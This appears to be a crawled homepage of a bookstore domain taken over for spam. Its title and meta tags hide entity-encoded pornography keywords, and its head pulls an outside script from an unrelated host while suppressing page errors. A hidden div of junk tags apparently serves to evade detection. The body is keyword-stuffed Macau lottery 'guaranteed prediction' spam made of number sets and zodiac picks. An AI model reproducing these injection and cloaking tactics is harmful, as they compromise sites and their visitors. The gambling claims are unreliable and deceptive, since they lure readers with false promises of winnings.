

--- FILE ---
content_type: text/html
request_url: http://www.literarylifebookstore.com/index.php
body_size: 43013
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#19987;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#39640;&#28165;&#44;&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;</title>
	<meta name="keywords" content="&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#19987;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#39640;&#28165;&#44;&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;" />
	<meta name="description" content="&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#19987;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#39640;&#28165;&#44;&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;&#44;&#25104;&#20154;&#22312;&#32447;&#27431;&#32654;&#44;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--對(duì)方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://#/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--對(duì)方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.literarylifebookstore.com/">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#19987;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#39640;&#28165;&#44;&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;</a></h1><div id="x7j5p" class="pl_css_ganrao" style="display: none;"><strong id="x7j5p"></strong><thead id="x7j5p"><label id="x7j5p"></label></thead><font id="x7j5p"><meter id="x7j5p"></meter></font><label id="x7j5p"><listing id="x7j5p"><listing id="x7j5p"><u id="x7j5p"></u></listing></listing></label><dfn id="x7j5p"><sub id="x7j5p"></sub></dfn><pre id="x7j5p"><sup id="x7j5p"></sup></pre><small id="x7j5p"><meter id="x7j5p"></meter></small><p id="x7j5p"><var id="x7j5p"><label id="x7j5p"><mark id="x7j5p"></mark></label></var></p><track id="x7j5p"><thead id="x7j5p"></thead></track><u id="x7j5p"><thead id="x7j5p"><acronym id="x7j5p"><dfn id="x7j5p"></dfn></acronym></thead></u><font id="x7j5p"></font><big id="x7j5p"><label id="x7j5p"></label></big><label id="x7j5p"></label><div id="x7j5p"><dl id="x7j5p"></dl></div><thead id="x7j5p"><listing id="x7j5p"><small id="x7j5p"><sub id="x7j5p"></sub></small></listing></thead><p id="x7j5p"></p><th id="x7j5p"><th id="x7j5p"><video id="x7j5p"><listing id="x7j5p"></listing></video></th></th><output id="x7j5p"><tt id="x7j5p"></tt></output><small id="x7j5p"><output id="x7j5p"></output></small><sup id="x7j5p"><track id="x7j5p"><ruby id="x7j5p"><span id="x7j5p"></span></ruby></track></sup><big id="x7j5p"><address id="x7j5p"></address></big><legend id="x7j5p"><th id="x7j5p"></th></legend><div id="x7j5p"><sub id="x7j5p"></sub></div><label id="x7j5p"><var id="x7j5p"><strike id="x7j5p"><video id="x7j5p"></video></strike></var></label><legend id="x7j5p"></legend><u id="x7j5p"></u><nobr id="x7j5p"><output id="x7j5p"><pre id="x7j5p"><p id="x7j5p"></p></pre></output></nobr><dfn id="x7j5p"></dfn><output id="x7j5p"><mark id="x7j5p"></mark></output><form id="x7j5p"><font id="x7j5p"><legend id="x7j5p"><var id="x7j5p"></var></legend></font></form><menuitem id="x7j5p"><tt id="x7j5p"></tt></menuitem><legend id="x7j5p"></legend><form id="x7j5p"></form><meter id="x7j5p"><p id="x7j5p"></p></meter><font id="x7j5p"><acronym id="x7j5p"><label id="x7j5p"><rp id="x7j5p"></rp></label></acronym></font><acronym id="x7j5p"><dfn id="x7j5p"></dfn></acronym><video id="x7j5p"><meter id="x7j5p"></meter></video><dl id="x7j5p"><dfn id="x7j5p"></dfn></dl><legend id="x7j5p"><dfn id="x7j5p"><output id="x7j5p"><strike id="x7j5p"></strike></output></dfn></legend><th id="x7j5p"></th><form id="x7j5p"><i id="x7j5p"></i></form><font id="x7j5p"><legend id="x7j5p"></legend></font><nobr id="x7j5p"><video id="x7j5p"><form id="x7j5p"><legend id="x7j5p"></legend></form></video></nobr><ins id="x7j5p"><meter id="x7j5p"><pre id="x7j5p"><ol id="x7j5p"></ol></pre></meter></ins><legend id="x7j5p"><var id="x7j5p"></var></legend><b id="x7j5p"><video id="x7j5p"><pre id="x7j5p"><strike id="x7j5p"></strike></pre></video></b><sub id="x7j5p"></sub><video id="x7j5p"><tt id="x7j5p"><pre id="x7j5p"><ol id="x7j5p"></ol></pre></tt></video><acronym id="x7j5p"></acronym><acronym id="x7j5p"><sup id="x7j5p"><form id="x7j5p"><small id="x7j5p"></small></form></sup></acronym><dfn id="x7j5p"><output id="x7j5p"></output></dfn><legend id="x7j5p"><video id="x7j5p"></video></legend><ol id="x7j5p"><style id="x7j5p"><small id="x7j5p"><font id="x7j5p"></font></small></style></ol><b id="x7j5p"><span id="x7j5p"><dl id="x7j5p"><strong id="x7j5p"></strong></dl></span></b><strong id="x7j5p"><ruby id="x7j5p"></ruby></strong><pre id="x7j5p"></pre><ol id="x7j5p"></ol><tt id="x7j5p"></tt><em id="x7j5p"><tt id="x7j5p"><ruby id="x7j5p"><rp id="x7j5p"></rp></ruby></tt></em><menuitem id="x7j5p"></menuitem><span id="x7j5p"><big id="x7j5p"></big></span><dl id="x7j5p"><strong id="x7j5p"><tt id="x7j5p"><big id="x7j5p"></big></tt></strong></dl><output id="x7j5p"><big id="x7j5p"><ol id="x7j5p"><optgroup id="x7j5p"></optgroup></ol></big></output><ol id="x7j5p"><nobr id="x7j5p"><output id="x7j5p"><pre id="x7j5p"></pre></output></nobr></ol><rp id="x7j5p"><progress id="x7j5p"><acronym id="x7j5p"><dfn id="x7j5p"></dfn></acronym></progress></rp><video id="x7j5p"></video><meter id="x7j5p"><label id="x7j5p"></label></meter><ruby id="x7j5p"></ruby><dl id="x7j5p"><nobr id="x7j5p"></nobr></dl><ins id="x7j5p"><acronym id="x7j5p"><legend id="x7j5p"><u id="x7j5p"></u></legend></acronym></ins><div id="x7j5p"><nobr id="x7j5p"></nobr></div><dfn id="x7j5p"></dfn><ol id="x7j5p"></ol><th id="x7j5p"></th><legend id="x7j5p"><pre id="x7j5p"></pre></legend><label id="x7j5p"></label><thead id="x7j5p"><nobr id="x7j5p"></nobr></thead><listing id="x7j5p"><em id="x7j5p"><address id="x7j5p"><sup id="x7j5p"></sup></address></em></listing><rp id="x7j5p"></rp><progress id="x7j5p"></progress><form id="x7j5p"></form><small id="x7j5p"><form id="x7j5p"><acronym id="x7j5p"><u id="x7j5p"></u></acronym></form></small><strike id="x7j5p"><listing id="x7j5p"><output id="x7j5p"><address id="x7j5p"></address></output></listing></strike><strong id="x7j5p"></strong><thead id="x7j5p"></thead><pre id="x7j5p"></pre><em id="x7j5p"><p id="x7j5p"></p></em><style id="x7j5p"><rp id="x7j5p"></rp></style><ins id="x7j5p"><dl id="x7j5p"><label id="x7j5p"><ruby id="x7j5p"></ruby></label></dl></ins><dfn id="x7j5p"><em id="x7j5p"></em></dfn><big id="x7j5p"></big><nobr id="x7j5p"><nobr id="x7j5p"></nobr></nobr><tt id="x7j5p"></tt><mark id="x7j5p"><dl id="x7j5p"><pre id="x7j5p"><ruby id="x7j5p"></ruby></pre></dl></mark><acronym id="x7j5p"><p id="x7j5p"><track id="x7j5p"><ruby id="x7j5p"></ruby></track></p></acronym><strong id="x7j5p"><em id="x7j5p"><sub id="x7j5p"><sup id="x7j5p"></sup></sub></em></strong><u id="x7j5p"><sub id="x7j5p"><span id="x7j5p"><listing id="x7j5p"></listing></span></sub></u><meter id="x7j5p"><sup id="x7j5p"><dl id="x7j5p"><pre id="x7j5p"></pre></dl></sup></meter><th id="x7j5p"><b id="x7j5p"><form id="x7j5p"><legend id="x7j5p"></legend></form></b></th><tt id="x7j5p"><strike id="x7j5p"></strike></tt><ol id="x7j5p"><strong id="x7j5p"></strong></ol><nobr id="x7j5p"></nobr><form id="x7j5p"><legend id="x7j5p"><optgroup id="x7j5p"><tt id="x7j5p"></tt></optgroup></legend></form><listing id="x7j5p"><menuitem id="x7j5p"></menuitem></listing><output id="x7j5p"></output><pre id="x7j5p"><tt id="x7j5p"></tt></pre><track id="x7j5p"><meter id="x7j5p"><pre id="x7j5p"><nobr id="x7j5p"></nobr></pre></meter></track><rp id="x7j5p"><ins id="x7j5p"><pre id="x7j5p"><sup id="x7j5p"></sup></pre></ins></rp><sup id="x7j5p"><p id="x7j5p"><ruby id="x7j5p"><b id="x7j5p"></b></ruby></p></sup><big id="x7j5p"><form id="x7j5p"></form></big><u id="x7j5p"><progress id="x7j5p"><thead id="x7j5p"><strong id="x7j5p"></strong></thead></progress></u><meter id="x7j5p"><legend id="x7j5p"></legend></meter><form id="x7j5p"><acronym id="x7j5p"><th id="x7j5p"><rp id="x7j5p"></rp></th></acronym></form><address id="x7j5p"><label id="x7j5p"></label></address><output id="x7j5p"><address id="x7j5p"></address></output><menuitem id="x7j5p"></menuitem><i id="x7j5p"></i><label id="x7j5p"><b id="x7j5p"><progress id="x7j5p"><p id="x7j5p"></p></progress></b></label><track id="x7j5p"></track><form id="x7j5p"></form><dfn id="x7j5p"></dfn><acronym id="x7j5p"></acronym><style id="x7j5p"></style><strong id="x7j5p"></strong><optgroup id="x7j5p"></optgroup><pre id="x7j5p"><style id="x7j5p"><optgroup id="x7j5p"><ins id="x7j5p"></ins></optgroup></style></pre><strong id="x7j5p"><tt id="x7j5p"><big id="x7j5p"><label id="x7j5p"></label></big></tt></strong><div id="x7j5p"><style id="x7j5p"><th id="x7j5p"><mark id="x7j5p"></mark></th></style></div><sub id="x7j5p"></sub><progress id="x7j5p"><dl id="x7j5p"><strong id="x7j5p"><tt id="x7j5p"></tt></strong></dl></progress><track id="x7j5p"></track><legend id="x7j5p"></legend><rp id="x7j5p"><span id="x7j5p"></span></rp><dfn id="x7j5p"><track id="x7j5p"><mark id="x7j5p"><form id="x7j5p"></form></mark></track></dfn><strike id="x7j5p"><i id="x7j5p"></i></strike><sub id="x7j5p"><dl id="x7j5p"><dl id="x7j5p"><optgroup id="x7j5p"></optgroup></dl></dl></sub><sub id="x7j5p"><sup id="x7j5p"></sup></sub><i id="x7j5p"></i><optgroup id="x7j5p"></optgroup><optgroup id="x7j5p"><em id="x7j5p"><sub id="x7j5p"><dl id="x7j5p"></dl></sub></em></optgroup><small id="x7j5p"><strong id="x7j5p"><tt id="x7j5p"><mark id="x7j5p"></mark></tt></strong></small><legend id="x7j5p"><strike id="x7j5p"><var id="x7j5p"><video id="x7j5p"></video></var></strike></legend><u id="x7j5p"></u><form id="x7j5p"></form><form id="x7j5p"><label id="x7j5p"><optgroup id="x7j5p"><output id="x7j5p"></output></optgroup></label></form><tt id="x7j5p"></tt><label id="x7j5p"></label><ins id="x7j5p"><legend id="x7j5p"><sup id="x7j5p"><u id="x7j5p"></u></sup></legend></ins><var id="x7j5p"><u id="x7j5p"></u></var><pre id="x7j5p"><label id="x7j5p"><small id="x7j5p"><address id="x7j5p"></address></small></label></pre></div>
<div   id="xhv7d9df"   class="wrapper">
    <!--隱藏
	<header>
		<div   id="xhv7d9df"   class="header">
			<div   id="xhv7d9df"   class="home"></div>
			<div   id="xhv7d9df"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="xhv7d9df"   class="name"></div>
			<div   id="xhv7d9df"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁(yè)</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="xhv7d9df"   class="container">
				<div   id="xhv7d9df"   class="home-navi line-bottom">
			<ul>
							<li><a ><img src="http://w.csqwhg.com/navi/06845124576521969.png" alt="開(kāi)獎(jiǎng)直播"><p>開(kāi)獎(jiǎng)直播</p></a></li>
							<li><a href="/list/澳門(mén)正版掛牌"><img src="http://w.csqwhg.com/navi/06845125845798953.png" alt="澳門(mén)掛牌"><p>澳門(mén)掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://w.csqwhg.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://w.csqwhg.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://w.csqwhg.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://w.csqwhg.com/navi/06845135806059856.png" alt="開(kāi)獎(jiǎng)記錄"><p>開(kāi)獎(jiǎng)記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://w.csqwhg.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門(mén)獨(dú)家資料"><img src="http://w.csqwhg.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://w.csqwhg.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://w.csqwhg.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
				
		<div   id="xhv7d9df"   class="home-open">

		</div>
		
		<div   id="xhv7d9df"   class="home-word line-bottom">77778888免費(fèi)精準(zhǔn)跟澳門(mén)管家一肖一特中下一期預(yù)測(cè),,2025天天澳門(mén)天天免費(fèi),新澳門(mén)天天精準(zhǔn)大全謎語(yǔ)王子和77777888888免費(fèi)管家家野公式,2025年新澳門(mén)天天免費(fèi)大全謎語(yǔ)與4933333鳳凰網(wǎng)最新彩票開(kāi)獎(jiǎng):馬、猴、鼠、牛,600圖庫(kù)全圖正版資料展示,澳門(mén)管家婆100精準(zhǔn)謎語(yǔ)今天的謎與2025年澳門(mén)正版免費(fèi)資本車(chē),2025年新奧免費(fèi)正版:龍、馬、虎、鼠,2025天天資料免費(fèi)大全與2025全年免費(fèi)資料開(kāi)獎(jiǎng)結(jié)果:25-09-15-34-36-28 T:21,2025天天彩資料大全最新版免費(fèi)下載:豬、狗、龍、雞,澳門(mén)一肖一碼一恃預(yù)測(cè)及大三巴一肖一碼一特是正品嗎:牛、馬、豬、羊,新澳天天免費(fèi)謎語(yǔ)和7777788888新澳門(mén)正版排列五開(kāi)什么:牛、豬、蛇、龍,2025天天彩資料免費(fèi)版官網(wǎng),鐵算算盤(pán)4887開(kāi)獎(jiǎng)資料,新澳門(mén)今晚9點(diǎn)35分下一期預(yù)測(cè)和新澳門(mén)六天天開(kāi)好彩下一期預(yù)測(cè)手機(jī),2025年天天免費(fèi)資料百度跟7777788888精準(zhǔn)2025:蛇、羊、龍、虎,新澳門(mén)天天精準(zhǔn)大全謎語(yǔ)送動(dòng)手術(shù)或新澳門(mén)天天精準(zhǔn)大全謎語(yǔ)送動(dòng)手術(shù):27-08-22-14-38-29 T:12,7777788888888精準(zhǔn)官,何仙姑資料免費(fèi)大全跟2025天天資料免費(fèi)大全:馬、鼠、豬、虎,2025年天天免費(fèi)資料,2025與2025新澳門(mén)天天精準(zhǔn)資枓,新澳門(mén)天天謎語(yǔ)答案大全和2025年天天免費(fèi)資料詳盡解答,2025全年正版資料:38-07-41-32-03-49 T:35,大三巴一肖一碼一特是正品嗎及77777888888精準(zhǔn)新版,www.49900.cσm開(kāi)獎(jiǎng)查詢(xún)或2025新澳門(mén)天天精準(zhǔn)資枓:馬、蛇、羊、狗,2024年澳門(mén)正版免費(fèi)資本車(chē):35-32-20-05-38-42 T:38,7777788888888精準(zhǔn)指天誓日,新澳門(mén)開(kāi)六今晚一特一下期預(yù)測(cè):11-09-22-46-08-37 T:09,7777788888新澳門(mén)正版排列五開(kāi)什么:猴、狗、龍、虎,2025免費(fèi)精準(zhǔn)大全謎語(yǔ)管家婆玄機(jī),2025新澳免費(fèi)資科大全全面釋義:49-41-42-11-36-19 T:07,2025年新奧正版免費(fèi)大全的全面釋義:雞、鼠、猴、兔,2025年全年免費(fèi)精準(zhǔn)資料大全全面釋義,2025年全年免費(fèi)大全和2025年新澳:11-28-40-35-25-32 T:17,7777788888準(zhǔn)新傳真112,2025年澳門(mén)正版免費(fèi)資本車(chē)或2025新澳天天彩天天彩謎語(yǔ),2025天天全年免費(fèi)資料,2025年天天免費(fèi)資料,2025全年免費(fèi)資料查詢(xún)和管家婆100謎語(yǔ)怎么玩,澳門(mén)大三巴一肖二肖最新老澳門(mén)走勢(shì),2025天天免費(fèi)資料最新版免費(fèi)版,62785ccm全網(wǎng)最精準(zhǔn)的廣告投放平臺(tái)2963與77778888888精準(zhǔn)精疆,澳門(mén)一碼一特一中預(yù)測(cè)準(zhǔn)不準(zhǔn)繼續(xù)訪(fǎng)與新澳門(mén)開(kāi)獎(jiǎng)免費(fèi)資料,2025年新澳門(mén)天天免費(fèi)謎語(yǔ):兔、豬、猴、虎,2025新奧天天彩大全正版免費(fèi)謎語(yǔ)和2025年港澳免費(fèi)看資料,2025正版資料全年,7777788888精準(zhǔn)2025與澳門(mén)一碼一特一中預(yù)測(cè)免費(fèi):26-31-27-04-34-18 T:03,2025年新奧正版免費(fèi)大全的全面釋義或2025年天天免費(fèi)資料百度,免費(fèi)爆料app下載安裝2025:鼠、龍、狗、蛇,2025年正版資料免費(fèi)最新資料,2025正版免費(fèi)資料下載入口,澳門(mén)一肖一馬一恃一中下期預(yù)測(cè)和新澳門(mén)一肖一馬一恃一中下一期預(yù)測(cè),2025免費(fèi)資料大全最新與新澳門(mén)今晚預(yù)測(cè)開(kāi)碼,2025年天天免費(fèi)資料百度,澳門(mén)一肖一碼一恃一中下期預(yù)測(cè)與2025天天正版資料免費(fèi):49-34-30-04-17-35 T:11,黃大仙三肖預(yù)測(cè)準(zhǔn)不準(zhǔn)和澳門(mén)一碼一特一中預(yù)測(cè)準(zhǔn)不準(zhǔn)繼續(xù)訪(fǎng):牛、羊、兔、鼠,2025年新澳門(mén)天天免費(fèi)大全謎語(yǔ)與2025新澳門(mén)天天精準(zhǔn)資枓,廣東八二站澳門(mén)免費(fèi)站點(diǎn):05-25-16-38-47-41 T:17,2025年天天免費(fèi)資料百度跟7777788888精準(zhǔn)2025,2025年澳門(mén)正版免費(fèi)資本車(chē)和新澳門(mén)天天免費(fèi)精準(zhǔn)大全謎語(yǔ)動(dòng)物大:蛇、牛、虎、豬,澳門(mén)一肖一碼一持一蝦一期預(yù)測(cè)牛:牛、馬、虎、猴,2025年免費(fèi)資料期期準(zhǔn)與2025年精準(zhǔn)大全免費(fèi),2025新奧期期準(zhǔn)最新消息,-澳門(mén)一碼一特一中下一期預(yù)測(cè)大資本0,77777788888精準(zhǔn)新疆與新澳門(mén)天天免費(fèi)謎語(yǔ)解法答案量子:02-24-23-29-41-08 T:49,澳門(mén)一碼一特一中預(yù)測(cè):龍、兔、狗、猴,2025年天天免費(fèi)資料百度與澳門(mén)一肖一碼一恃一中預(yù)測(cè)怎么玩:28-07-04-37-23-39 T:46,777788888精準(zhǔn)免費(fèi)4肖預(yù)測(cè),澳門(mén)一肖一碼一恃一中下期預(yù)測(cè)和2025新澳門(mén)天天精準(zhǔn)資枓,2025天天彩免費(fèi)資料下載方法,7777788888888免費(fèi)管家,7777788888王中王5,廣東八二站澳門(mén)免費(fèi)站:06-17-11-19-04-27 T:13,2025年天天免費(fèi)資料,2025年最新免費(fèi)沈,118免費(fèi)資料大全完整版:39-22-44-03-02-40 T:29,2025天天免費(fèi)資料正版與澳門(mén)免費(fèi)資科大全:26-35-46-10-29-19 T:49,7777788888王中王中王特區(qū)天順和管家婆三期必開(kāi)一期精準(zhǔn)預(yù)測(cè),2025天天資料大全免費(fèi)和新澳門(mén)天天謎語(yǔ)答案大全:羊、蛇、馬、牛,7777788888新版?zhèn)髡?2025全年免費(fèi)大全,澳門(mén)一碼一特一中獎(jiǎng)號(hào)碼預(yù)測(cè)與2025年新澳門(mén)免費(fèi)資枓大全:34-02-46-12-15-11 T:11,2025免費(fèi)資料最新版:16-44-07-14-42-26 T:42,澳門(mén)六盒寶典2025年版猜謎語(yǔ)和新門(mén)內(nèi)部資料最新更新,2025全年免費(fèi)資料查詢(xún)方法是什么,香港王中王com及77778888888精準(zhǔn)精疆:16-23-36-10-13-20 T:42,澳門(mén)管家婆100精準(zhǔn)香港謎語(yǔ)今天的:02-18-46-22-01-12 T:44,2025三期必開(kāi)一期和2025新澳門(mén)免費(fèi)掛牌真假,2025天天資料免費(fèi)查詢(xún):45-12-22-34-19-28 T:06,2025年新澳門(mén)天天免費(fèi)大全謎語(yǔ)和澳門(mén)管家婆100精準(zhǔn)香港謎語(yǔ)答案,77777888888精準(zhǔn)新傳劇情介紹,777788888888精準(zhǔn)新傳:狗、馬、豬、羊,4887鐵算資料免費(fèi)大全,2025年新澳正版免費(fèi)大全的全面釋義和2025新澳門(mén)天天精準(zhǔn)資枓,2025免費(fèi)精準(zhǔn)資料全面釋義下載,5555555王中王免費(fèi)大全:16-10-43-42-22-05 T:34,全年免費(fèi)資料大全正版與2025年天天正版免費(fèi)開(kāi):猴、兔、狗、蛇,新澳門(mén)天天免費(fèi)謎語(yǔ)下,77778888888888,2025新澳天天精準(zhǔn)大全謎語(yǔ)及澳門(mén)管家婆100精準(zhǔn)香港謎語(yǔ)今天的謎:46-12-43-48-27-23 T:32,77777888888免費(fèi),600圖庫(kù)最新資料2025,2025天天免費(fèi)資料正版:28-12-02-04-08-24 T:30,7777788888888精準(zhǔn)與77778888888888精準(zhǔn)四不像玄機(jī)圖</div><div   id="xhv7d9df"   class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)獨(dú)家九肖"><font color="#FF0000"><b>【2025免費(fèi)資料大全最新與新澳門(mén)今晚預(yù)測(cè)開(kāi)碼】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)熊出沒(méi)"><font color="#FF0000"><b>【2025年天天免費(fèi)資料百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特碼詩(shī)句"><font color="#FF0000"><b>【澳門(mén)一肖一碼一恃一中下期預(yù)測(cè)與2025天天正版資料免費(fèi):49-34-30-04-17-35 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆網(wǎng)"><font color="#FF0000"><b>【黃大仙三肖預(yù)測(cè)準(zhǔn)不準(zhǔn)和澳門(mén)一碼一特一中預(yù)測(cè)準(zhǔn)不準(zhǔn)繼續(xù)訪(fǎng):牛、羊、兔、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京賭俠"><font color="#FF0000"><b>【2025年新澳門(mén)天天免費(fèi)大全謎語(yǔ)與2025新澳門(mén)天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)老人報(bào)"><font color="#FF0000"><b>【廣東八二站澳門(mén)免費(fèi)站點(diǎn):05-25-16-38-47-41 T:17】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/12碼中特圖"><font color="#FF0000"><b>【2025年天天免費(fèi)資料百度跟7777788888精準(zhǔn)2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)牛頭報(bào)"><font color="#FF0000"><b>【2025年澳門(mén)正版免費(fèi)資本車(chē)和新澳門(mén)天天免費(fèi)精準(zhǔn)大全謎語(yǔ)動(dòng)物大:蛇、牛、虎、豬】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/王中王料"><font color="#FF0000"><b>【澳門(mén)一肖一碼一持一蝦一期預(yù)測(cè)牛:牛、馬、虎、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合財(cái)神"><font color="#FF0000"><b>【2025年免費(fèi)資料期期準(zhǔn)與2025年精準(zhǔn)大全免費(fèi)】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/今日閑情２"><font color="#FF0000"><b>【2025新奧期期準(zhǔn)最新消息,-澳門(mén)一碼一特一中下一期預(yù)測(cè)大資本0】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新生活幽默"><font color="#FF0000"><b>【77777788888精準(zhǔn)新疆與新澳門(mén)天天免費(fèi)謎語(yǔ)解法答案量子:02-24-23-29-41-08 T:49】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩霸王六肖"><font color="#FF0000"><b>【澳門(mén)一碼一特一中預(yù)測(cè):龍、兔、狗、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手解掛牌"><font color="#FF0000"><b>【2025年天天免費(fèi)資料百度與澳門(mén)一肖一碼一恃一中預(yù)測(cè)怎么玩:28-07-04-37-23-39 T:46】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路圖"><font color="#FF0000"><b>【777788888精準(zhǔn)免費(fèi)4肖預(yù)測(cè)】</b></font></a></td>
